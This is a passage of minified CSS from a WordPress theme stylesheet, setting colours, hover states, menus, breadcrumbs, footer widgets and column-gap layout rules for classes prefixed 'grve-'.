h4,.wpb_column.grve-headings-grey h5,.wpb_column.grve-headings-grey h6,.wpb_column.grve-headings-grey .grve-heading-color{color:#e2e2e2}.grve-text-primary-1,#grve-theme-wrapper .grve-text-hover-primary-1:hover,#grve-theme-wrapper a.grve-text-hover-primary-1:hover,#grve-theme-wrapper a .grve-text-hover-primary-1:hover,.grve-blog .grve-post-meta-wrapper li a:hover,.grve-search button[type='submit']:hover,.widget.widget_calendar table tbody a,blockquote>p:before{color:#e5b767}.grve-text-primary-1.grve-svg-icon{stroke:#e5b767}.grve-text-primary-2,#grve-theme-wrapper .grve-text-hover-primary-2:hover,#grve-theme-wrapper a.grve-text-hover-primary-2:hover,#grve-theme-wrapper a .grve-text-hover-primary-2:hover{color:#56060e}.grve-text-primary-2.grve-svg-icon{stroke:#56060e}.grve-text-primary-3,#grve-theme-wrapper .grve-text-hover-primary-3:hover,#grve-theme-wrapper a.grve-text-hover-primary-3:hover,#grve-theme-wrapper a .grve-text-hover-primary-3:hover{color:#63574f}.grve-text-primary-3.grve-svg-icon{stroke:#63574f}.grve-text-primary-4,#grve-theme-wrapper .grve-text-hover-primary-4:hover,#grve-theme-wrapper a.grve-text-hover-primary-4:hover,#grve-theme-wrapper a .grve-text-hover-primary-4:hover{color:#5F597E}.grve-text-primary-4.grve-svg-icon{stroke:#5F597E}.grve-text-primary-5,#grve-theme-wrapper .grve-text-hover-primary-5:hover,#grve-theme-wrapper a.grve-text-hover-primary-5:hover,#grve-theme-wrapper a .grve-text-hover-primary-5:hover{color:#d6ccad}.grve-text-primary-5.grve-svg-icon{stroke:#d6ccad}.grve-text-primary-6,#grve-theme-wrapper .grve-text-hover-primary-6:hover,#grve-theme-wrapper a.grve-text-hover-primary-6:hover,#grve-theme-wrapper a .grve-text-hover-primary-6:hover{color:#db5111}.grve-text-primary-6.grve-svg-icon{stroke:#db5111}.grve-text-dark,#grve-content .grve-text-dark,a.grve-text-dark,.grve-text-dark-hover:hover,a:hover .grve-text-dark-hover,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-title,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-read-more{color:#000}.grve-text-dark.grve-svg-icon{stroke:#000}.grve-text-light,#grve-content .grve-text-light,a.grve-text-light,.grve-text-light-hover:hover,a:hover .grve-text-light-hover,.grve-carousel-style-2 .grve-blog-carousel .grve-post-title{color:#fff}.grve-text-light.grve-svg-icon{stroke:#fff}.grve-text-green,.grve-text-hover-green:hover,a.grve-text-hover-green:hover,a:hover .grve-text-hover-green{color:#6ECA09}.grve-text-green.grve-svg-icon{stroke:#6ECA09}.grve-text-red,.grve-text-hover-red:hover,a.grve-text-hover-red:hover,a:hover .grve-text-hover-red{color:#D0021B}.grve-text-red.grve-svg-icon{stroke:#D0021B}.grve-text-orange,.grve-text-hover-orange:hover,a.grve-text-hover-orange:hover,a:hover .grve-text-hover-orange{color:#FAB901}.grve-text-orange.grve-svg-icon{stroke:#FAB901}.grve-text-aqua,.grve-text-hover-aqua:hover,a.grve-text-hover-aqua:hover,a:hover .grve-text-hover-aqua{color:#28d2dc}.grve-text-aqua.grve-svg-icon{stroke:#28d2dc}.grve-text-blue,.grve-text-hover-blue:hover,a.grve-text-hover-blue:hover,a:hover .grve-text-hover-blue{color:#15c7ff}.grve-text-blue.grve-svg-icon{stroke:#15c7ff}.grve-text-purple,.grve-text-hover-purple:hover,a.grve-text-hover-purple:hover,a:hover .grve-text-hover-purple{color:#7639e2}.grve-text-purple.grve-svg-icon{stroke:#7639e2}.grve-text-black,.grve-text-hover-black:hover,a.grve-text-hover-black:hover,a:hover .grve-text-hover-black{color:#000}.grve-text-black.grve-svg-icon{stroke:#000}.grve-text-grey,.grve-text-hover-grey:hover,a.grve-text-hover-grey:hover,a:hover .grve-text-hover-grey{color:#e2e2e2}.grve-text-grey.grve-svg-icon{stroke:#e2e2e2}.grve-text-white,.grve-title.grve-text-white,.grve-text-hover-white:hover,a.grve-text-hover-white:hover,a:hover .grve-text-hover-white{color:#fff}.grve-text-white.grve-svg-icon{stroke:#fff}#grve-theme-wrapper .grve-bg-primary-1,#grve-theme-wrapper .grve-bg-hover-primary-1:hover,#grve-theme-wrapper a.grve-bg-hover-primary-1:hover,#grve-theme-wrapper a .grve-bg-hover-primary-1:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-1,.grve-filter.grve-filter-style-button.grve-filter-color-primary-1 ul li.selected,#grve-theme-wrapper .grve-widget.grve-social li a.grve-outline:hover,#grve-theme-wrapper .grve-with-line:after,#grve-single-post-tags .grve-tags li a:hover,#grve-single-post-categories .grve-categories li a:hover,#grve-socials-modal .grve-social li a:hover,.grve-hover-underline:after,.grve-language-element ul li a:hover,.grve-language-element ul li a.active,#grve-language-modal ul li a:hover,#grve-language-modal ul li a.active,.grve-tabs-title .grve-tab-title.active .grve-title:after{background-color:#e5b767;border-color:#e5b767;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-1{background-color:transparent;border-color:#e5b767;color:#e5b767}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-1:hover{background-color:#e5b767;border-color:#e5b767;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-1>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-1>a:hover .grve-item{background-color:#e5b767;color:#fff}#grve-theme-wrapper .grve-bg-primary-2,#grve-theme-wrapper .grve-bg-hover-primary-2:hover,#grve-theme-wrapper a.grve-bg-hover-primary-2:hover,#grve-theme-wrapper a .grve-bg-hover-primary-2:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-2,.grve-filter.grve-filter-style-button.grve-filter-color-primary-2 ul li.selected{background-color:#56060e;border-color:#56060e;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-2{background-color:transparent;border-color:#56060e;color:#56060e}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-2:hover{background-color:#56060e;border-color:#56060e;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-2>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-2>a:hover .grve-item{background-color:#56060e;color:#fff}#grve-theme-wrapper .grve-bg-primary-3,#grve-theme-wrapper .grve-bg-hover-primary-3:hover,#grve-theme-wrapper a.grve-bg-hover-primary-3:hover,#grve-theme-wrapper a .grve-bg-hover-primary-3:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-3,.grve-filter.grve-filter-style-button.grve-filter-color-primary-3 ul li.selected{background-color:#63574f;border-color:#63574f;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-3{background-color:transparent;border-color:#63574f;color:#63574f}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-3:hover{background-color:#63574f;border-color:#63574f;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-3>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-3>a:hover .grve-item{background-color:#63574f;color:#fff}#grve-theme-wrapper .grve-bg-primary-4,#grve-theme-wrapper .grve-bg-hover-primary-4:hover,#grve-theme-wrapper a.grve-bg-hover-primary-4:hover,#grve-theme-wrapper a .grve-bg-hover-primary-4:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-4,.grve-filter.grve-filter-style-button.grve-filter-color-primary-4 ul li.selected{background-color:#5F597E;border-color:#5F597E;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-4{background-color:transparent;border-color:#5F597E;color:#5F597E}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-4:hover{background-color:#5F597E;border-color:#5F597E;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-4>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-4>a:hover .grve-item{background-color:#5F597E;color:#fff}#grve-theme-wrapper .grve-bg-primary-5,#grve-theme-wrapper .grve-bg-hover-primary-5:hover,#grve-theme-wrapper a.grve-bg-hover-primary-5:hover,#grve-theme-wrapper a .grve-bg-hover-primary-5:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-5,.grve-filter.grve-filter-style-button.grve-filter-color-primary-5 ul li.selected{background-color:#d6ccad;border-color:#d6ccad;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-5{background-color:transparent;border-color:#d6ccad;color:#d6ccad}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-5:hover{background-color:#d6ccad;border-color:#d6ccad;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-5>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-5>a:hover .grve-item{background-color:#d6ccad;color:#fff}#grve-theme-wrapper .grve-bg-primary-6,#grve-theme-wrapper .grve-bg-hover-primary-6:hover,#grve-theme-wrapper a.grve-bg-hover-primary-6:hover,#grve-theme-wrapper a .grve-bg-hover-primary-6:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-6,.grve-filter.grve-filter-style-button.grve-filter-color-primary-6 ul li.selected{background-color:#db5111;border-color:#db5111;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-6{background-color:transparent;border-color:#db5111;color:#db5111}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-6:hover{background-color:#db5111;border-color:#db5111;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-6>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-6>a:hover .grve-item{background-color:#db5111;color:#fff}.grve-bg-dark,a.grve-bg-dark:hover,.grve-outline-btn a.grve-bg-dark:hover{background-color:#000;color:#fff}.grve-outline-btn a.grve-bg-dark{background-color:transparent;border-color:#000;color:#000}.grve-bg-light,a.grve-bg-light:hover{background-color:#fff;color:#000}.grve-outline-btn a.grve-bg-light:hover{background-color:#fff;color:#000}.grve-outline-btn a.grve-bg-light{background-color:transparent;border-color:#fff;color:#fff}#grve-theme-wrapper .grve-bg-green,#grve-theme-wrapper .grve-bg-hover-green:hover,#grve-theme-wrapper a.grve-bg-hover-green:hover,#grve-theme-wrapper a:hover .grve-bg-hover-green,.grve-filter.grve-filter-style-button.grve-filter-color-green ul li.selected{background-color:#6ECA09;border-color:#6ECA09;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-green{background-color:transparent;border-color:#6ECA09;color:#6ECA09}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-green:hover{background-color:#6ECA09;border-color:#6ECA09;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-green>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-green>a:hover .grve-item{background-color:#6ECA09;color:#fff}#grve-theme-wrapper .grve-bg-red,#grve-theme-wrapper .grve-bg-hover-red:hover,#grve-theme-wrapper a.grve-bg-hover-red:hover,#grve-theme-wrapper a:hover .grve-bg-hover-red,.grve-filter.grve-filter-style-button.grve-filter-color-red ul li.selected{background-color:#D0021B;border-color:#D0021B;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-red{background-color:transparent;border-color:#D0021B;color:#D0021B}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-red:hover{background-color:#D0021B;border-color:#D0021B;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-red>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-red>a:hover .grve-item{background-color:#D0021B;color:#fff}#grve-theme-wrapper .grve-bg-orange,#grve-theme-wrapper .grve-bg-hover-orange:hover,#grve-theme-wrapper a.grve-bg-hover-orange:hover,#grve-theme-wrapper a:hover .grve-bg-hover-orange,.grve-filter.grve-filter-style-button.grve-filter-color-orange ul li.selected{background-color:#FAB901;border-color:#FAB901;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-orange{background-color:transparent;border-color:#FAB901;color:#FAB901}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-orange:hover{background-color:#FAB901;border-color:#FAB901;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-orange>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-orange>a:hover .grve-item{background-color:#FAB901;color:#fff}#grve-theme-wrapper .grve-bg-aqua,#grve-theme-wrapper .grve-bg-hover-aqua:hover,#grve-theme-wrapper a.grve-bg-hover-aqua:hover,#grve-theme-wrapper a:hover .grve-bg-hover-aqua,.grve-filter.grve-filter-style-button.grve-filter-color-aqua ul li.selected{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-aqua{background-color:transparent;border-color:#28d2dc;color:#28d2dc}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-aqua:hover{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-aqua>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-aqua>a:hover .grve-item{background-color:#28d2dc;color:#fff}#grve-theme-wrapper .grve-bg-blue,#grve-theme-wrapper .grve-bg-hover-blue:hover,#grve-theme-wrapper a.grve-bg-hover-blue:hover,#grve-theme-wrapper a:hover .grve-bg-hover-blue,.grve-filter.grve-filter-style-button.grve-filter-color-blue ul li.selected{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-blue{background-color:transparent;border-color:#15c7ff;color:#15c7ff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-blue:hover{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-blue>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-blue>a:hover .grve-item{background-color:#15c7ff;color:#fff}#grve-theme-wrapper .grve-bg-purple,#grve-theme-wrapper .grve-bg-hover-purple:hover,#grve-theme-wrapper a.grve-bg-hover-purple:hover,#grve-theme-wrapper a:hover .grve-bg-hover-purple,.grve-filter.grve-filter-style-button.grve-filter-color-purple ul li.selected{background-color:#7639e2;border-color:#7639e2;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-purple{background-color:transparent;border-color:#7639e2;color:#7639e2}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-purple:hover{background-color:#7639e2;border-color:#7639e2;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-purple>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-purple>a:hover .grve-item{background-color:#7639e2;color:#fff}#grve-theme-wrapper .grve-bg-black,#grve-theme-wrapper .grve-bg-hover-black:hover,#grve-theme-wrapper a.grve-bg-hover-black:hover,#grve-theme-wrapper a:hover .grve-bg-hover-black,.grve-filter.grve-filter-style-button.grve-filter-color-black ul li.selected{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-black{background-color:transparent;border-color:#000;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-black:hover{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-black>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-black>a:hover .grve-item{background-color:#000;color:#fff}#grve-theme-wrapper .grve-bg-grey,#grve-theme-wrapper .grve-bg-hover-grey:hover,#grve-theme-wrapper a.grve-bg-hover-grey:hover,#grve-theme-wrapper a:hover .grve-bg-hover-grey,.grve-filter.grve-filter-style-button.grve-filter-color-grey ul li.selected{background-color:#e2e2e2;border-color:#e2e2e2;color:#757575}#grve-theme-wrapper a.grve-btn-line.grve-bg-grey{background-color:transparent;border-color:#e2e2e2;color:#e2e2e2}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-grey:hover{background-color:#e2e2e2;border-color:#e2e2e2;color:#757575}#grve-theme-wrapper .grve-menu-type-button.grve-grey>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-grey>a:hover .grve-item{background-color:#e2e2e2;color:#757575}#grve-theme-wrapper .grve-bg-white,#grve-theme-wrapper .grve-bg-hover-white:hover,#grve-theme-wrapper a.grve-bg-hover-white:hover,#grve-theme-wrapper a:hover .grve-bg-hover-white,.grve-filter.grve-filter-style-button.grve-filter-color-white ul li.selected{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-white{background-color:transparent;border-color:#fff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-white:hover{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper .grve-menu-type-button.grve-white>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-white>a:hover .grve-item{background-color:#fff;color:#000}.grve-anchor-menu .grve-anchor-wrapper,.grve-anchor-menu .grve-container ul{background-color:#171a1d}.grve-anchor-menu .grve-anchor-wrapper,.grve-anchor-menu .grve-container>ul>li>a,.grve-anchor-menu .grve-container ul li a,.grve-anchor-menu .grve-container>ul>li:last-child>a{border-color:#333638}.grve-anchor-menu a{color:#777;background-color:transparent}.grve-anchor-menu a:hover,.grve-anchor-menu .grve-container>ul>li.active>a{color:#fff;background-color:#171a1d}.grve-anchor-menu a .grve-arrow:after,.grve-anchor-menu a .grve-arrow:before{background-color:#fff}#grve-page-anchor{height:62px}#grve-page-anchor .grve-anchor-wrapper{line-height:60px}#grve-page-anchor.grve-anchor-menu .grve-anchor-btn{width:60px}#grve-post-anchor{height:62px}#grve-post-anchor .grve-anchor-wrapper{line-height:60px}#grve-post-anchor.grve-anchor-menu .grve-anchor-btn{width:60px}#grve-portfolio-anchor{height:62px}#grve-portfolio-anchor .grve-anchor-wrapper{line-height:60px}#grve-portfolio-anchor.grve-anchor-menu .grve-anchor-btn{width:60px}.grve-breadcrumbs{background-color:#fff;border-color:#e0e0e0}.grve-breadcrumbs ul li{color:#b2b2b2}.grve-breadcrumbs ul li a{color:#6e6e6e}.grve-breadcrumbs ul li a:hover{color:#0652fd}#grve-page-breadcrumbs{line-height:60px}#grve-post-breadcrumbs{line-height:60px}#grve-portfolio-breadcrumbs{line-height:60px}#grve-product-breadcrumbs{line-height:60px}#grve-content,.grve-single-wrapper,#grve-main-content .grve-section,.grve-anchor-menu,#grve-safebutton-area,#grve-bottom-bar{background-color:#fff;color:#4f4f4f}body,.grve-text-content,.grve-text-content a,#grve-content form,#grve-content form p,#grve-content form div,#grve-content form span:not(.grve-heading-color),table,h3#reply-title,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-meta,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) p{color:#4f4f4f}#grve-theme-wrapper .grve-border,a.grve-border,#grve-content table,#grve-content tr,#grve-content td,#grve-content th,#grve-theme-wrapper form,#grve-theme-wrapper form p,#grve-theme-wrapper .wpcf7-form-control-wrap,#grve-theme-wrapper label,#grve-content form div,hr,.grve-hr.grve-element div,.grve-title-double-line span:before,.grve-title-double-line span:after,.grve-title-double-bottom-line span:after,.vc_tta.vc_general .vc_tta-panel-title,#grve-single-post-tags .grve-tags li a,#grve-single-post-categories .grve-categories li a{border-color:#e9e9e9}#grve-single-post-categories .grve-categories li a{background-color:#e9e9e9}.grve-border-primary-1,#grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta,.grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span,.grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span,.grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span,.grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span,.grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span,.grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span,#grve-content .grve-read-more:after,#grve-content .more-link:after,.grve-blog-large .grve-blog-item.sticky .grve-blog-item-inner:after{border-color:#e5b767}#grve-content .widget .grve-widget-title{color:#000}.widget{color:#4f4f4f}.widget,.widget ul,.widget li,.widget div{border-color:#e9e9e9}.grve-widget.grve-social li a.grve-outline:hover{border-color:#e5b767}.widget a:not(.grve-outline):not(.grve-btn){color:#4f4f4f}.widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover,.widget.widget_nav_menu li.open>a{color:#e5b767}#grve-post-bar,#grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon,#grve-post-bar.grve-layout-3 .grve-post-bar-item{background-color:#fff;border-color:#e9e9e9}#grve-post-bar .grve-post-bar-item,#grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item,#grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next,#grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next{border-color:#e9e9e9}#grve-post-bar .grve-nav-item .grve-title{color:#000}#grve-post-bar .grve-bar-socials li{border-color:#e9e9e9}#grve-post-bar .grve-bar-socials li a:not(.active){color:#d3d3d3}#grve-post-bar .grve-bar-socials li a:hover{color:#000}#grve-post-bar .grve-arrow,#grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon{color:#d3d3d3}#grve-portfolio-bar .grve-post-bar-item:not(.grve-post-navigation),#grve-portfolio-bar .grve-post-bar-item .grve-nav-item{padding-top:40px;padding-bottom:40px}#grve-portfolio-bar,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item{background-color:#fff;border-color:#e9e9e9}#grve-portfolio-bar .grve-post-bar-item,#grve-portfolio-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item,#grve-portfolio-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next,#grve-portfolio-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next{border-color:#e9e9e9}#grve-portfolio-bar .grve-nav-item .grve-title{color:#000}#grve-portfolio-bar .grve-bar-socials li{border-color:#e9e9e9}#grve-portfolio-bar .grve-bar-socials li a:not(.active){color:#d3d3d3}#grve-portfolio-bar .grve-bar-socials li a:hover{color:#000}#grve-portfolio-bar .grve-arrow,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon{color:#d3d3d3}#grve-footer .grve-widget-area{background-color:#0D0F10}#grve-footer .grve-widget-area .widget .grve-widget-title,#grve-footer .grve-widget-area h1,#grve-footer .grve-widget-area h2,#grve-footer .grve-widget-area h3,#grve-footer .grve-widget-area h4,#grve-footer .grve-widget-area h5,#grve-footer .grve-widget-area h6{color:#fff}#grve-footer .grve-widget-area .widget,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area form p,#grve-footer .grve-widget-area form div,#grve-footer .grve-widget-area form span{color:#fff}#grve-footer .grve-widget-area,#grve-footer .grve-widget-area .grve-container,#grve-footer .grve-widget-area .widget,#grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn),#grve-footer .grve-widget-area .widget ul,#grve-footer .grve-widget-area .widget li,#grve-footer .grve-widget-area .widget div,#grve-footer .grve-widget-area table,#grve-footer .grve-widget-area tr,#grve-footer .grve-widget-area td,#grve-footer .grve-widget-area th,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area .wpcf7-form-control-wrap,#grve-footer .grve-widget-area label,#grve-footer .grve-widget-area .grve-border,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area form p,#grve-footer .grve-widget-area form div,#grve-footer .grve-widget-area form span,#grve-footer .grve-widget-area .grve-widget-area{border-color:#3E3F3F}#grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn){color:#fff}#grve-footer .grve-widget-area .widget:not(.widget_tag_cloud) a:not(.grve-outline):not(.grve-btn):hover,#grve-footer .grve-widget-area .widget.widget_nav_menu li.open>a{color:#909090}#grve-footer .grve-footer-bar{color:#fff;background-color:rgba(13,15,16,1)}#grve-footer .grve-footer-bar a{color:#fff}#grve-footer .grve-footer-bar a:hover{color:#909090}.grve-back-top .grve-wrapper-color{background-color:#262829}.grve-back-top .grve-back-top-icon{color:#fff}.widget.widget_tag_cloud a{display:inline-block;margin-bottom:4px;margin-right:4px;font-size:12px!important;border:2px solid;border-color:inherit;-webkit-border-radius:50px;border-radius:50px;line-height:30px;padding:0 15px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#grve-theme-wrapper .widget.widget_tag_cloud a{border-color:#e9e9e9}#grve-theme-wrapper .widget.widget_tag_cloud a:hover,#grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a:hover{background-color:#e5b767;border-color:#e5b767;color:#fff}#grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a{border-color:#3e3e3e}#grve-footer .grve-widget-area .widget.widget_tag_cloud a:hover{background-color:#e5b767;border-color:#e5b767;color:#fff}.compose-mode .vc_element .grve-row{margin-top:30px}.compose-mode .vc_vc_column .wpb_column{width:100%!important;margin-bottom:30px;border:1px dashed rgba(125,125,125,.4)}.compose-mode .vc_controls>.vc_controls-out-tl{left:15px}.compose-mode .vc_controls>.vc_controls-bc{bottom:15px}.compose-mode .vc_welcome .vc_buttons{margin-top:60px}.compose-mode .grve-image img{opacity:1}.compose-mode .vc_controls>div{z-index:9}.compose-mode .grve-bg-image{opacity:1}.compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background,.compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element{visibility:visible}.compose-mode .grve-animated-item{opacity:1}.grve-row.grve-columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.grve-row.grve-columns-gap-5 .grve-column{padding-left:2.5px;padding-right:2.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-5 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-5 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-5{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-5 .grve-row-inner{margin-left:-2.5px;margin-right:-2.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-5 .grve-row-inner{margin-bottom:5px}.grve-row.grve-columns-gap-5 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-5 .grve-column-inner{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-10{margin-left:-5px;margin-right:-5px}.grve-row.grve-columns-gap-10 .grve-column{padding-left:5px;padding-right:5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-10 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-10 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-10{padding-left:5px;padding-right:5px}.grve-row.grve-columns-gap-10 .grve-row-inner{margin-left:-5px;margin-right:-5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-10 .grve-row-inner{margin-bottom:10px}.grve-row.grve-columns-gap-10 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-10 .grve-column-inner{padding-left:5px;padding-right:5px}.grve-row.grve-columns-gap-15{margin-left:-7.5px;margin-right:-7.5px}.grve-row.grve-columns-gap-15 .grve-column{padding-left:7.5px;padding-right:7.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-15 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-15 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-15{padding-left:7.5px;padding-right:7.5px}.grve-row.grve-columns-gap-15 .grve-row-inner{margin-left:-7.5px;margin-right:-7.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-15 .grve-row-inner{margin-bottom:15px}.grve-row.grve-columns-gap-15 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-15 .grve-column-inner{padding-left:7.5px;padding-right:7.5px}.grve-row.grve-columns-gap-20{margin-left:-10px;margin-right:-10px}.grve-row.grve-columns-gap-20 .grve-column{padding-left:10px;padding-right:10px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-20 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-20 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-20{padding-left:10px;padding-right:10px}.grve-row.grve-columns-gap-20 .grve-row-inner{margin-left:-10px;margin-right:-10px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-20 .grve-row-inner{margin-bottom:20px}.grve-row.grve-columns-gap-20 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-20 .grve-column-inner{padding-left:10px;padding-right:10px}.grve-row.grve-columns-gap-25{margin-left:-12.5px;margin-right:-12.5px}.grve-row.grve-columns-gap-25 .grve-column{padding-left:12.5px;padding-right:12.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-25 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-25 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-25{padding-left:12.5px;padding-right:12.5px}.grve-row.grve-columns-gap-25 .grve-row-inner{margin-left:-12.5px;margin-right:-12.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-25 .grve-row-inner{margin-bottom:25px}.grve-row.grve-columns-gap-25 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-25 .grve-column-inner{padding-left:12.5px;padding-right:12.5px}.grve-row.grve-columns-gap-30{margin-left:-15px;margin-right:-15px}.grve-row.grve-columns-gap-30 .grve-column{padding-left:15px;padding-right:15px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-30 .grve-column 